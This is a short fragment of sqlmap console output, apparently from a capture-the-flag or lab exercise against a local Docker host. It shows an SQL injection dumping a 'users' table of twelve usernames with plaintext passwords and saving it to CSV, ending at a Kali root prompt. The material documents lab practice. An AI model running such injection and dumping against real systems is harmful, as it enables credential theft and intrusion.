 ons
d
[18:17:06] [INFO] retrieved: 11
[18:17:10] [INFO] retrieved: carsisgood
[18:17:40] [INFO] retrieved: root
[18:17:57] [INFO] retrieved: 12
[18:18:01] [INFO] retrieved: badmenandwomen
[18:18:43] [INFO] retrieved: admin
Database: crackofftrue_db
Table: users
[12 entries]
| id | password | username |
| 1 | password123 | rejetto |
| 2 | alicelaultramejor | tomitoma |
| 3 | passwordinhack | alice |
| 4 | supersecurepasswordultra | whoami |
| 5 | estrella_big | pip |
| 6 | colorcolorido | rufus |
| 7 | ultramegaverypasswordhack | jazmin |
| 8 | unbreackroot | rosa |
| 9 | happypassword | mario |
| 10 | admin12345password | veryhardpassword |
| 11 | carsisgood | root |
| 12 | badmenandwomen | admin |
[18:18:58] [INFO] table 'crackofftrue_db.users' dumped to CSV file '/root/.local/share/sqlmap/output/172.17.0.2/dump/crackofftrue_db/users.csv'
[18:18:58] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-010420
25_0617pm.csv'
[*] ending @ 18:18:58 /2025-01-04/
┌──(root㉿skopjee)-[/home/skopjee/Downloads]
└─#